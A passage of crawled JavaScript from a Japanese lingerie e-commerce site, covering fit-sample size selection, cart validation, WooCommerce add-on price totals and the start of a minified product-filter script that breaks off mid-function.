            }
            if ($('input[name="bra_size[]"]:checked').length > 0) {
                $(this).closest('.choose_bra_size').removeClass('required_filled');
                $(this).closest('.choose_bra_size').addClass('required_filled');
                $(this).closest('.choose_bra_size').find('.ch_next').removeClass('ch_next_disable');
            } else {
                $(this).closest('.choose_bra_size').removeClass('required_filled');
                $(this).closest('.choose_bra_size').find('.ch_next').addClass('ch_next_disable');
            }
            if ($('input[name="bra_size[]"]:checked')) {
                $('input[name="bra_size[]"]:checked').parent().addClass('checked');
            }
            if ($('input[name="bra_size[]"]:not(:checked)')) {
                $('input[name="bra_size[]"]:not(:checked)').parent().removeClass('checked');
            }
            //valide select size next and prev
            if ($('input[name="bra_size[]"]:checked').length > 0) {
                $('.bra_size').each(function (i) {
                    $(this).closest('.fit_bra_size').css({"color": "#ddd", "pointer-events": "none"});
                    if ($(this).is(':checked')) {
                        selected_size_value.push($(this).val());
                        if ($('input[name="bra_size[]"]:checked').length < 2) {
                            $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                            $(this).closest('.fit_bra_size').next().css({"color": "#0a0a0a", "pointer-events": "auto"});
                            $(this).closest('.fit_bra_size').prev().css({"color": "#0a0a0a", "pointer-events": "auto"});
                        } else {
                            $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                        }
                    } else {
                        if ($(this).closest('.fit_bra_size').prev().find('input').is(':checked')) {
                            if ($('input[name="bra_size[]"]:checked').length < 2) {
                                $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                            }
                        } else {
                            $(this).closest('.fit_bra_size').css({"color": "#ddd", "pointer-events": "none"});
                        }
                    }
                });
                $('#seleted_size').show();
                $('#seleted_size span.seleted_size_value').html(selected_size_value.toString());
            } else {
                $('#seleted_size').hide();
                $('.plung_bra_area .fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
            }
            //end
            $('body').LoadingOverlay('hide');
        });
        //limit choose size soft
        $('#seleted_size_soft').hide();
        $('#alert_soft').hide();
        $('.bra_size_soft').on('change', function (e) {
            var $current = $(this);
            if ($(this).closest('.fit_bra_size').hasClass('outstock')) {
                $(this).closest('.fit_bra_size').addClass('outstock_alert');
                $(this).prop('checked', false);
                $('#alert_soft').html('<span class="boxed_alert">申し訳ございません。"ソフトブラ"のサイズ' + $(this).val() + 'のフィットサンプルが全て出回っておりますため、在庫がございません。明後日にご確認くださいませ。 <br>"ソフトブラ"をフィットサンプルブラタイプから外しますか？<br><a class="remove_soft underline remove_bratype_link" href="javascript:;"><strong class="link">ソフトブラを外す</strong></a></span>');
                $('#alert_soft').show();
                return;
            } else {
                $(this).closest('.swatch__list').find('.fit_bra_size').removeClass('outstock_alert');
                $('#alert_soft').hide();
            }
            var selected_size_value = [];
            $('body').LoadingOverlay('show');
            if ($('input[name="bra_size_soft[]"]:checked').length > 2) {
                $(this).prop('checked', false);
                alert($('#alert_ja_max2').val());
            }
            if ($('input[name="bra_size_soft[]"]:checked').length > 0) {
                $(this).closest('.choose_bra_size').removeClass('required_filled');
                $(this).closest('.choose_bra_size').addClass('required_filled');
                $(this).closest('.choose_bra_size').find('.ch_next').removeClass('ch_next_disable');
            } else {
                $(this).closest('.choose_bra_size').removeClass('required_filled');
                $(this).closest('.choose_bra_size').find('.ch_next').addClass('ch_next_disable');
            }
            if ($('input[name="bra_size_soft[]"]:checked')) {
                $('input[name="bra_size_soft[]"]:checked').parent().addClass('checked');
            }
            if ($('input[name="bra_size_soft[]"]:not(:checked)')) {
                $('input[name="bra_size_soft[]"]:not(:checked)').parent().removeClass('checked');
            }
            //valide select size next and prev
            if ($('input[name="bra_size_soft[]"]:checked').length > 0) {
                $('.bra_size_soft').each(function (i) {
                    $(this).closest('.fit_bra_size').css({"color": "#ddd", "pointer-events": "none"});
                    if ($(this).is(':checked')) {
                        selected_size_value.push($(this).val());
                        if ($('input[name="bra_size_soft[]"]:checked').length < 2) {
                            $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                            $(this).closest('.fit_bra_size').next().css({"color": "#0a0a0a", "pointer-events": "auto"});
                            $(this).closest('.fit_bra_size').prev().css({"color": "#0a0a0a", "pointer-events": "auto"});
                        } else {
                            $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                        }
                    } else {
                        if ($(this).closest('.fit_bra_size').prev().find('input').is(':checked')) {
                            if ($('input[name="bra_size_soft[]"]:checked').length < 2) {
                                $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                            }
                        } else {
                            $(this).closest('.fit_bra_size').css({"color": "#ddd", "pointer-events": "none"});
                        }
                    }
                });
                $('#seleted_size_soft').show();
                $('#seleted_size_soft span.seleted_size_value').html(selected_size_value.toString());
            } else {
                $('#seleted_size_soft').hide();
                $('.soft_bra_area .fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
            }
            //end
            $('body').LoadingOverlay('hide');
        });
        //limit choose size full cup
        $('#seleted_size_full_cup').hide();
        $('#alert_full_cup').hide();
        $('.bra_size_full_cup').on('change', function (e) {
            var $current = $(this);
            if ($(this).closest('.fit_bra_size').hasClass('outstock')) {
                $(this).closest('.fit_bra_size').addClass('outstock_alert');
                $(this).prop('checked', false);
                $('#alert_full_cup').html('<span class="boxed_alert">申し訳ございません。"ソフトブラ"のサイズ' + $(this).val() + 'のフィットサンプルが全て出回っておりますため、在庫がございません。明後日にご確認くださいませ。 <br>"ソフトブラ"をフィットサンプルブラタイプから外しますか？<br><a class="remove_soft underline remove_bratype_link" href="javascript:;"><strong class="link">ソフトブラを外す</strong></a></span>');
                $('#alert_full_cup').show();
                return;
            } else {
                $(this).closest('.swatch__list').find('.fit_bra_size').removeClass('outstock_alert');
                $('#alert_full_cup').hide();
            }
            var selected_size_value = [];
            $('body').LoadingOverlay('show');
            if ($('input[name="bra_size_full_cup[]"]:checked').length > 2) {
                $(this).prop('checked', false);
                alert($('#alert_ja_max2').val());
            }
            if ($('input[name="bra_size_full_cup[]"]:checked').length > 0) {
                $(this).closest('.choose_bra_size').removeClass('required_filled');
                $(this).closest('.choose_bra_size').addClass('required_filled');
                $(this).closest('.choose_bra_size').find('.ch_next').removeClass('ch_next_disable');
            } else {
                $(this).closest('.choose_bra_size').removeClass('required_filled');
                $(this).closest('.choose_bra_size').find('.ch_next').addClass('ch_next_disable');
            }
            if ($('input[name="bra_size_full_cup[]"]:checked')) {
                $('input[name="bra_size_full_cup[]"]:checked').parent().addClass('checked');
            }
            if ($('input[name="bra_size_full_cup[]"]:not(:checked)')) {
                $('input[name="bra_size_full_cup[]"]:not(:checked)').parent().removeClass('checked');
            }
            //valide select size next and prev
            if ($('input[name="bra_size_full_cup[]"]:checked').length > 0) {
                $('.bra_size_full_cup').each(function (i) {
                    $(this).closest('.fit_bra_size').css({"color": "#ddd", "pointer-events": "none"});
                    if ($(this).is(':checked')) {
                        selected_size_value.push($(this).val());
                        if ($('input[name="bra_size_full_cup[]"]:checked').length < 2) {
                            $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                            $(this).closest('.fit_bra_size').next().css({"color": "#0a0a0a", "pointer-events": "auto"});
                            $(this).closest('.fit_bra_size').prev().css({"color": "#0a0a0a", "pointer-events": "auto"});
                        } else {
                            $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                        }
                    } else {
                        if ($(this).closest('.fit_bra_size').prev().find('input').is(':checked')) {
                            if ($('input[name="bra_size_full_cup[]"]:checked').length < 2) {
                                $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                            }
                        } else {
                            $(this).closest('.fit_bra_size').css({"color": "#ddd", "pointer-events": "none"});
                        }
                    }
                });
                $('#seleted_size_full_cup').show();
                $('#seleted_size_full_cup span.seleted_size_value').html(selected_size_value.toString());
            } else {
                $('#seleted_size_full_cup').hide();
                $('.full_cup_bra_area .fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
            }
            //end
            $('body').LoadingOverlay('hide');
        });
        //for online_consultation
        if ($('.choose_online_onsultation').length) {
            $('.custom_option__total').hide();
            $(".choose_online_onsultation .checkbox__simple").on("click", function (e) {
                var $checkbox = $(this).find('input[type="checkbox"]');
                $checkbox.prop("checked", !$checkbox.prop("checked"));
                $('body').LoadingOverlay('show');
                if ($('input[name="online_consultation"]').is(':checked')) {
                    $(this).closest('.choose_online_onsultation').removeClass('required_filled');
                    $(this).closest('.choose_online_onsultation').addClass('required_filled');
                    $('.custom_option__total').show();
                } else {
                    $('.custom_option__total').hide();
                    $(this).closest('.choose_online_onsultation').removeClass('required_filled');
                }
                $('body').LoadingOverlay('hide');
            });
        }
//validate disable add to cart
        function ch_valid() {
            var pass_validate = true;
            var val = [];
            $('.bra_product_id').each(function (i) {
                if ($(this).is(':checked')) {
                    val[i] = $(this).val();
                }
            });
            if(val.length == 0){
                pass_validate=false;
            }
            //plunge size
            var valszie = [];
            $('.bra_size').each(function (i) {
                if ($(this).is(':checked')) {
                    valszie[i] = $(this).val();
                }
            });
            if (valszie.length == 0 && $('.plung_bra_area').hasClass('require')) {
                pass_validate = false;
            }
            //end
            //soft size
            var valszie_soft = [];
            $('.bra_size_soft').each(function (i) {
                if ($(this).is(':checked')) {
                    valszie_soft[i] = $(this).val();
                }
            });
            if (valszie_soft.length == 0 && $('.soft_bra_area').hasClass('require')) {
                pass_validate = false;
            }
            //end
            if (!$('.choose_online_onsultation .fit_title').hasClass('ch_active_body')) {
                pass_validate = false;
            }
            if ($('.read_term_of_use_try_fit').length) {
                if (!$('#term_of_use_try_fit').is(':checked')) {
                    pass_validate = false;
                }
            }
            if (pass_validate === true) {
                $('.single_add_to_cart_button').removeClass('disabled');
            } else {
                $('.single_add_to_cart_button').removeClass('disabled');
                $('.single_add_to_cart_button').addClass('disabled');
            }
        }
        if ($('.fit_data_options').length) {
            $('.single_add_to_cart_button').addClass('disabled');
            $('.fit_data_options').find('input').each(function (i, field) {
                if ($(this).hasClass('required')) {
                    $(this).on('change', function (e) {
                        ch_valid();
                    });
                    $(this).closest('.image-checkbox').on('click', function (e) {
                        ch_valid();
                    });
                }
            });
        }
//show/content for each options
        if ($('.fit_body').length) {
            $('.fit_body').slice(1).hide();
        }
        $('body').on('click', '.ch_next', function () {
            $('.fit_body').hide();
            if ($(this).closest('.bra_you_prefer').length) {
                $('.choose_bra_size .fit_body').show(1000);
                $("html, body").animate({scrollTop: $('.choose_bra_size .fit_title').offset().top}, 1000);
            } else {
                $('.choose_online_onsultation .fit_body').show(1000);
                $('.fit_title').removeClass('ch_active_body');
                $('.choose_online_onsultation .fit_title').addClass('ch_active_body');
                $("html, body").animate({scrollTop: $('.choose_online_onsultation .fit_title').offset().top}, 1000);
                ch_valid();
            }
        });
        $('body').on('click', '.fit_title', function () {
            $('.fit_body').hide();
            $('.fit_title').removeClass('ch_active_body');
            $(this).next('.fit_body').show(1000);
            $(this).addClass('ch_active_body');
            $("html, body").animate({scrollTop: $(this).offset().top}, 1000);
            ch_valid();
        });
        //end
        //hide qty textbox
        $('div.quantity').hide();
        //remove "Plunge Bra" sample seleted
        $('body').on('click', '.remove_plunge', function () {
            // sync the state to the input
            $('.plunge-bra .image-checkbox-checked').each(function (i) {
                var $this = $(this);
                i=i+1;
                console.log('i='+i*500);
                var t = setTimeout(function () {
                    $this.click();
                }, i*500);
            });
            $('.plung_bra_area .checked input').each(function (i) {
                $(this).click();
            });
        });
        //remove "Soft Bra" sample seleted
        $('body').on('click', '.remove_soft', function () {
            // sync the state to the input
            $('.soft-bra .image-checkbox-checked').each(function (i) {
                var $this = $(this);
                i=i+1;
                console.log('i='+i*500);
                var t = setTimeout(function () {
                    $this.click();
                }, i*500);
            });
            $('.soft_bra_area .checked input').each(function (i) {
                $(this).click();
            });
        });
    }
    //modal of term of use try fit your size
    if ($('.read_term_of_use_try_fit').length) {
        $('body').on('click', '.read_term_of_use_try_fit', function (e) {
            if (!$('#term_of_use_try_fit').is(':checked')) {
                var inst = $('[data-remodal-id=read_term_of_use_try_fit_modal]').remodal();
                inst.open();
            } else {
                $('.single_add_to_cart_button').removeClass('disabled');
                $('.single_add_to_cart_button').addClass('disabled');
            }
        });
    }
    $('body').on('opening', '.remodal', function () {
        $('#term_of_use_try_fit').prop('checked', false);
    });
    $('body').on('opened', '.remodal', function () {
        $('#term_of_use_try_fit').prop('checked', false);
    });
    if ($('.ch_agree_term_try_fit').length) {
        $('body').on('click', '#ch_agree_term_try_fit', function () {
            $('#term_of_use_try_fit').prop('checked', true);
            ch_valid();
        });
    }
//end
//i returned
    $(document).on('click', '.i_returned_order_btn', function (event) {
        var txt_confirm = $(this).attr('data-confirm');
        if (confirm(txt_confirm))
        {
            jQuery('body').LoadingOverlay('show');
            event.preventDefault();
            var order_id = $(this).attr('data-id');
            $.ajax({
                type: "post",
                url: gl_ajax_url,
                data: {order_id: order_id, action: 'try_fit_customer_notify_to_admin'},
                dataType: "json"
            }).done(function (response) {
                if (response.success)
                {
                    alert(response.msg);
                }
                jQuery('body').LoadingOverlay('hide');
            });
        }
    });
    //only for slick for guide-tbyb page
    if ($('.slick-active').length) {
        $('body').on('click', '.elementor-tab-title', function () {
            $('.grids_style02').slick('refresh');
        });
        if (window.location.hash) {
            var tagr = window.location.hash;
            setTimeout(function () {
                $(tagr).trigger('click');
                $("html, body").animate({scrollTop: $('.elementor-element-7e3fcf3').offset().top - 20}, 800);
            }, 1000);
        }
    }
});

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/addons.js?ver=1.0
body_size: 2597
content:
jQuery( document ).ready( function($) {

	$.fn.init_addon_totals = function() {

		function isGroupedMixedProductType() {
			var group  = $( '.product-type-grouped' ),
				subs   = 0,
				simple = 0;

			if ( group.length ) {
				group.find( '.group_table tr.product' ).each( function() {
					if ( 0 < $( this ).find( '.input-text.qty' ).val() ) {
						// For now only checking between simple and subs.
						if ( $( this ).find( '.entry-summary .subscription-details' ).length ) {
							subs++;
						} else {
							simple++;
						}
					}
				});

				if ( 0 < subs && 0 < simple ) {
					return true;
				}
			}

			return false;
		}

		function isGroupedSubsSelected() {
			var group = $( '.product-type-grouped' ),
				subs  = false;

			if ( group.length ) {
				group.find( '.group_table tr.product' ).each( function() {
					if ( 0 < $( this ).find( '.input-text.qty' ).val() ) {
						if ( $( this ).find( '.entry-summary .subscription-details' ).length ) {
							subs = true;
							return false;
						}
					}
				});
			}

			return subs;
		}

		var $cart            = $( this ),
			$variation_input = $cart.hasClass( 'variations_form' ) ? $cart.find( 'input[name="variation_id"], input.variation_id' ) : false;

		// Clear all values on variable product when clear selection is clicked
		$( this ).on( 'click', '.reset_variations', function() {

			$.each( $cart.find( '.product-addon' ), function() {
				var element = $( this ).find( '.addon' );

				if ( element.is( ':checkbox' ) || element.is( ':radio' ) ) {
					element.prop( 'checked', false );
				}

				if ( element.is( 'select' ) ) {
					element.prop( 'selectedIndex', 0 );
				}

				if ( element.is( ':text' ) || element.is( 'textarea' ) || element.is( 'input[type="number"]' ) || element.is( 'input[type="file"]' ) ) {
					element.val( '' );
				}
			});

			$cart.trigger( 'woocommerce-product-addons-update' );
		});

		// clicking on a number input scrollers updates the total continuously.
		$( this ).on( 'mouseup', 'input[type=number]', function (e) {
			$( this ).trigger( 'woocommerce-product-addons-update' );
		});

		$( this ).on( 'keyup change', '.product-addon input, .product-addon textarea', function() {

			if ( $( this ).attr( 'maxlength' ) > 0 ) {

				var value     = $( this ).val();
				var remaining = $( this ).attr( 'maxlength' ) - value.length;

				$( this ).next( '.chars_remaining' ).find( 'span' ).text( remaining );
			}

		});

		$( this ).find( ' .addon-custom, .addon-custom-textarea' ).each( function() {

			if ( $( this ).attr( 'maxlength' ) > 0 ) {

				$( this ).after( '<small class="chars_remaining"><span>' + $( this ).attr( 'maxlength' ) + '</span> ' + woocommerce_addons_params.i18n_remaining + '</small>' );

			}

		});

		$( this ).on( 'change', '.product-addon input, .product-addon textarea, .product-addon select, input.qty', function() {

			$( this ).trigger( 'woocommerce-product-addons-update' );
		});

		$( this ).on( 'found_variation', function( event, variation ) {

			var $variation_form = $( this ),
				$totals         = $variation_form.find( '#product-addons-total' );

			if ( typeof( variation.display_price ) !== 'undefined' ) {

				$totals.data( 'price', variation.display_price );

			} else if ( $( variation.price_html ).find( '.amount:last' ).size() ) {

				product_price = $( variation.price_html ).find( '.amount:last' ).text();
				product_price = product_price.replace( woocommerce_addons_params.currency_format_symbol, '' );
				product_price = product_price.replace( woocommerce_addons_params.currency_format_thousand_sep, '' );
				product_price = product_price.replace( woocommerce_addons_params.currency_format_decimal_sep, '.' );
				product_price = product_price.replace(/[^0-9\.]/g, '' );
				product_price = parseFloat( product_price );

				$totals.data( 'price', product_price );
			}

			$variation_form.trigger( 'woocommerce-product-addons-update' );
		});

		// Compatibility with Smart Coupons self declared gift amount purchase.
		var custom_gift_card_amount = $( '#credit_called' );

		$( custom_gift_card_amount ).on( 'keyup', function() {
			$cart.trigger( 'woocommerce-product-addons-update' );
		});

		$( this ).on( 'woocommerce-product-addons-update', function() {
			var total         = 0,
				total_raw     = 0,
				$totals       = $cart.find( '#product-addons-total' ),
				is_variable   = $variation_input && $variation_input.length > 0,
				product_id    = is_variable ? $variation_input.val() : $totals.data( 'product-id' ),
				product_price = $totals.data( 'price' ),
				product_type  = $totals.data( 'type' ),
				qty           = $cart.find( '.quantity .qty' ).val();

			// Compatibility with Smart Coupons self declared gift amount purchase.
			if ( '' === product_price && custom_gift_card_amount.length && 0 < custom_gift_card_amount.val() ) {
				product_price = custom_gift_card_amount.val();
			}

			$cart.find( '.addon' ).each( function() {
				var addon_cost     = 0,
					addon_cost_raw = 0;

				if ( $( this ).is( '.addon-custom-price' ) ) {
					addon_cost = $( this ).val();
				} else if ( $( this ).is( '.addon-input_multiplier' ) ) {
					if( isNaN( $( this ).val() ) || $( this ).val() == "" ) { // Number inputs return blank when invalid
						$( this ).val( '' );
						$( this ).closest( 'p' ).find( '.addon-alert' ).show();
					} else {
						if( $( this ).val() != "" ){
							$( this ).val( Math.ceil( $( this ).val() ) );
						}
						$( this ).closest( 'p' ).find( '.addon-alert' ).hide();
					}
					addon_cost     = $( this ).data( 'price' ) * $( this ).val();
					addon_cost_raw = $( this ).data( 'raw-price' ) * $( this ).val();
				} else if ( $( this ).is( '.addon-checkbox, .addon-radio' ) ) {
					if ( $( this ).is( ':checked' ) ) {
						addon_cost     = $( this ).data( 'price' );
						addon_cost_raw = $( this ).data( 'raw-price' );
					}
				} else if ( $( this ).is( '.addon-select' ) ) {
					if ( $( this ).val() ) {
						addon_cost     = $( this ).find( 'option:selected' ).data( 'price' );
						addon_cost_raw = $( this ).find( 'option:selected' ).data( 'raw-price' );
					}
				} else {
					if ( $( this ).val() ) {
						addon_cost     = $( this ).data( 'price' );
						addon_cost_raw = $( this ).data( 'raw-price' );
					}
				}

				if ( ! addon_cost ) {
					addon_cost = 0;
				}
				if ( ! addon_cost_raw ) {
					addon_cost_raw = 0;
				}

				total = parseFloat( total ) + parseFloat( addon_cost );
				total_raw = parseFloat( total_raw ) + parseFloat( addon_cost_raw );
			} );

			$totals.data( 'addons-price', total );
			$totals.data( 'addons-raw-price', total_raw );

			if ( $cart.find( 'input.qty' ).size() ) {
				var qty = 0;

				$cart.find( 'input.qty' ).each( function() {
					qty += parseFloat( $( this ).val() );
				});
			} else {
				var qty = 1;
			}

			if ( total && qty ) {

				var product_total_price,
					subscription_details = false;

				total     = parseFloat( total * qty );
				total_raw = parseFloat( total_raw * qty );

				var formatted_addon_total = accounting.formatMoney( total, {
					symbol 		: woocommerce_addons_params.currency_format_symbol,
					decimal 	: woocommerce_addons_params.currency_format_decimal_sep,
					thousand	: woocommerce_addons_params.currency_format_thousand_sep,
					precision 	: ! woocommerce_addons_params.trim_trailing_zeros ? woocommerce_addons_params.currency_format_num_decimals : 0,
					format		: woocommerce_addons_params.currency_format
				});

				if ( 'undefined' !== typeof product_price && product_id ) {

					product_total_price = parseFloat( product_price * qty );

					var formatted_sub_total = accounting.formatMoney( product_total_price + total, {
						symbol 		: woocommerce_addons_params.currency_format_symbol,
						decimal 	: woocommerce_addons_params.currency_format_decimal_sep,
						thousand	: woocommerce_addons_params.currency_format_thousand_sep,
						precision 	: ! woocommerce_addons_params.trim_trailing_zeros ? woocommerce_addons_params.currency_format_num_decimals : 0,
						format		: woocommerce_addons_params.currency_format
					});
				}

				if ( $( this ).parent().find( '.subscription-details' ).length ) {
					// Add-Ons added at bundle level only affect the up-front price.
					if ( ! $cart.hasClass( 'bundle_data' ) ) {
						subscription_details = $( this ).parent().find( '.subscription-details' ).clone().wrap( '<p>' ).parent().html();
					}
				}

				if ( 'grouped' === product_type ) {
					if ( subscription_details && ! isGroupedMixedProductType() && isGroupedSubsSelected() ) {
						formatted_addon_total += subscription_details;
						if ( formatted_sub_total ) {
							formatted_sub_total += subscription_details;
						}
					}
				} else if ( subscription_details ) {
					formatted_addon_total += subscription_details;
					if ( formatted_sub_total ) {
						formatted_sub_total += subscription_details;
					}
				}

				var html = '<div class="product-addon-totals"><div class="product-addon-row"><div class="product-addon-label">' + woocommerce_addons_params.i18n_addon_total + '</div><div class="product-addon-value"><span class="amount">' + formatted_addon_total + '</span></div></div>';

				if ( formatted_sub_total && '1' == $totals.data( 'show-sub-total' ) ) {

					// To show our "price display suffix" we have to do some magic since the string can contain variables (excl/incl tax values)
					// so we have to take our sub total and find out what the tax value is, which we can do via an ajax call
					// if its a simple string, or no string at all, we can output the string without an extra call
					var price_display_suffix = '',
						sub_total_string     = typeof( $totals.data( 'i18n_sub_total' ) ) === 'undefined' ? woocommerce_addons_params.i18n_sub_total : $totals.data( 'i18n_sub_total' );

					// no sufix is present, so we can just output the total
					if ( ! woocommerce_addons_params.price_display_suffix ) {
						html = html + '<div class="product-addon-row"><div class="product-addon-label">' + sub_total_string + '</div><div class="product-addon-value"><span class="amount">' + formatted_sub_total + '</span></div></div></div>';
						$totals.html( html );
						$cart.trigger( 'updated_addons' );
						return;
					}

					// a suffix is present, but no special labels are used - meaning we don't need to figure out any other special values - just display the playintext value
					if ( false === ( woocommerce_addons_params.price_display_suffix.indexOf( '{price_including_tax}' ) > -1 ) && false === ( woocommerce_addons_params.price_display_suffix.indexOf( '{price_excluding_tax}' ) > -1 ) ) {
						html = html + '<div class="product-addon-row"><div class="product-addon-label">' + sub_total_string + '</div><div class="product-addon-value"><span class="amount">' + formatted_sub_total + '</span> ' + woocommerce_addons_params.price_display_suffix + '</div></div></div>';
						$totals.html( html );
						$cart.trigger( 'updated_addons' );
						return;
					}

					// Based on the totals/info and settings we have, we need to use the get_price_*_tax functions
					// to get accurate totals. We can get these values with a special Ajax function
					$.ajax( {
						type: 'POST',
						url:  woocommerce_addons_params.ajax_url,
						data: {
							action: 'wc_product_addons_calculate_tax',
							product_id: product_id,
							add_on_total: total,
							add_on_total_raw: total_raw,
							qty: qty
						},
						success: 	function( result ) {
							if ( result.result == 'SUCCESS' ) {
								price_display_suffix = '<small class="woocommerce-price-suffix">' + woocommerce_addons_params.price_display_suffix + '</small>';
								var formatted_price_including_tax = accounting.formatMoney( result.price_including_tax, {
									symbol 		: woocommerce_addons_params.currency_format_symbol,
									decimal 	: woocommerce_addons_params.currency_format_decimal_sep,
									thousand	: woocommerce_addons_params.currency_format_thousand_sep,
									precision 	: woocommerce_addons_params.currency_format_num_decimals,
									format		: woocommerce_addons_params.currency_format
								} );
								var formatted_price_excluding_tax = accounting.formatMoney( result.price_excluding_tax, {
									symbol 		: woocommerce_addons_params.currency_format_symbol,
									decimal 	: woocommerce_addons_params.currency_format_decimal_sep,
									thousand	: woocommerce_addons_params.currency_format_thousand_sep,
									precision 	: woocommerce_addons_params.currency_format_num_decimals,
									format		: woocommerce_addons_params.currency_format
								} );
								price_display_suffix = price_display_suffix.replace( '{price_including_tax}', formatted_price_including_tax );
								price_display_suffix = price_display_suffix.replace( '{price_excluding_tax}', formatted_price_excluding_tax );
								html                 = html + '<div class="product-addon-row"><div class="product-addon-label">' + sub_total_string + '</div><div class="product-addon-value"><span class="amount">' + formatted_sub_total + '</span> ' + price_display_suffix + ' </div></div></div>';
								$totals.html( html );
								$cart.trigger( 'updated_addons' );
							} else {
								html = html + '<div class="product-addon-row"><div class="product-addon-label">' + sub_total_string + '</div><div class="product-addon-value"><span class="amount">' + formatted_sub_total + '</span></div></div></div>';
								$totals.html( html );
								$cart.trigger( 'updated_addons' );
							}
						},
						error: function() {
							html = html + '<div class="product-addon-row"><div class="product-addon-label">' + sub_total_string + '</div><div class="product-addon-value"><span class="amount">' + formatted_sub_total + '</span></div></div></div>';
							$totals.html( html );
							$cart.trigger( 'updated_addons' );
						}
					});
				} else {
					$totals.empty();
					$cart.trigger( 'updated_addons' );
				}
			} else {
				$totals.empty();
				$cart.trigger( 'updated_addons' );
			}

		});

		$( this ).find( '.addon-custom, .addon-custom-textarea, .product-addon input, .product-addon textarea, .product-addon select, input.qty' ).change();

		// When default variation exists, 'found_variation' must be triggered
		$( this ).find( '.variations select' ).change();
	}

	// Quick view
	$( 'body' ).on( 'quick-view-displayed', function() {
		$( this ).find( '.cart:not(.cart_group)' ).each( function() {
			$( this ).init_addon_totals();
		});
	});

	// Composites
	$( 'body .component' ).on( 'wc-composite-component-loaded', function() {
		$( this ).find( '.cart' ).each( function() {
			$( this ).init_addon_totals();
		});
	});

	// Initialize
	$( 'body' ).find( '.cart:not(.cart_group)' ).each( function() {
		$( this ).init_addon_totals();
	});

});


--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/front_comprssd.js?ver=6.8.3
body_size: 7408
content:
/* https://jscompress.com/ */
var woof_redirect = "";

function woof_redirect_init() {
    try {
        if (jQuery(".woof").length && void 0 !== jQuery(".woof").val()) return 0 < (woof_redirect = jQuery(".woof").eq(0).data("redirect")).length && (woof_shop_page = woof_current_page_link = woof_redirect), woof_redirect
    } catch (e) {
        console.log(e)
    }
}

function woof_init_orderby() {
    jQuery("form.woocommerce-ordering").life("submit", function() {
        if (!jQuery("#is_woo_shortcode").length) return !1
    }), jQuery("form.woocommerce-ordering select.orderby").life("change", function() {
        if (!jQuery("#is_woo_shortcode").length) return woof_current_values.orderby = jQuery(this).val(), woof_ajax_page_num = 1, woof_submit_link(woof_get_submit_link()), !1
    })
}

function woof_init_reset_button() {
    jQuery(".woof_reset_search_form").life("click", function() {
        if (woof_ajax_page_num = 1, woof_ajax_redraw = 0, woof_is_permalink) woof_current_values = {}, woof_submit_link(woof_get_submit_link().split("page/")[0]);
        else {
            var e = woof_shop_page;
            woof_current_values.hasOwnProperty("page_id") && (e = location.protocol + "//" + location.host + "/?page_id=" + woof_current_values.page_id, woof_current_values = {
                page_id: woof_current_values.page_id
            }, woof_get_submit_link()), woof_submit_link(e), woof_is_ajax && (history.pushState({}, "", e), woof_current_values.hasOwnProperty("page_id") ? woof_current_values = {
                page_id: woof_current_values.page_id
            } : woof_current_values = {})
        }
        return !1
    })
}

function woof_init_pagination() {
    1 === woof_is_ajax && jQuery("a.page-numbers").life("click", function() {
        var e, o, r = jQuery(this).attr("href");
        woof_ajax_first_done ? (void 0 !== (e = r.split("paged="))[1] ? woof_ajax_page_num = parseInt(e[1]) : woof_ajax_page_num = 1, void 0 !== (o = r.split("product-page="))[1] && (woof_ajax_page_num = parseInt(o[1]))) : (void 0 !== (e = r.split("page/"))[1] ? woof_ajax_page_num = parseInt(e[1]) : woof_ajax_page_num = 1, void 0 !== (o = r.split("product-page="))[1] && (woof_ajax_page_num = parseInt(o[1])));
        return woof_submit_link(woof_get_submit_link()), !1
    })
}

function woof_init_search_form() {
    woof_init_checkboxes(), woof_init_mselects(), woof_init_radios(), woof_price_filter_radio_init(), woof_init_selects(), null !== woof_ext_init_functions && jQuery.each(woof_ext_init_functions, function(type, func) {
        eval(func + "()")
    }), jQuery(".woof_submit_search_form").click(function() {
        return woof_ajax_redraw && (woof_ajax_redraw = 0, woof_is_ajax = 0), woof_submit_link(woof_get_submit_link()), !1
    }), jQuery("ul.woof_childs_list").parent("li").addClass("woof_childs_list_li"), woof_remove_class_widget(), woof_checkboxes_slide()
}
jQuery(function(e) {
    jQuery("body").append('<div id="woof_html_buffer" class="woof_info_popup" style="display: none;"></div>'), jQuery.fn.life = function(e, o, r) {
        return jQuery(this.context).on(e, this.selector, o, r), this
    }, jQuery.extend(jQuery.fn, {
        within: function(e) {
            return this.filter(function() {
                return jQuery(this).closest(e).length
            })
        }
    }), 0 < jQuery("#woof_results_by_ajax").length && (woof_is_ajax = 1), woof_autosubmit = parseInt(jQuery(".woof").eq(0).data("autosubmit"), 10), woof_ajax_redraw = parseInt(jQuery(".woof").eq(0).data("ajax-redraw"), 10), woof_ext_init_functions = jQuery.parseJSON(woof_ext_init_functions), woof_init_native_woo_price_filter(), jQuery("body").bind("price_slider_change", function(e, o, r) {
        if (woof_autosubmit && !woof_show_price_search_button && jQuery(".price_slider_wrapper").length < 2) jQuery(".woof .widget_price_filter form").trigger("submit");
        else {
            var t = jQuery(this).find(".price_slider_amount #min_price").val(),
                _ = jQuery(this).find(".price_slider_amount #max_price").val();
            woof_current_values.min_price = t, woof_current_values.max_price = _
        }
    }), jQuery(".woof_price_filter_dropdown").life("change", function() {
        var e = jQuery(this).val();
        if (-1 == parseInt(e, 10)) delete woof_current_values.min_price, delete woof_current_values.max_price;
        else {
            e = e.split("-");
            woof_current_values.min_price = e[0], woof_current_values.max_price = e[1]
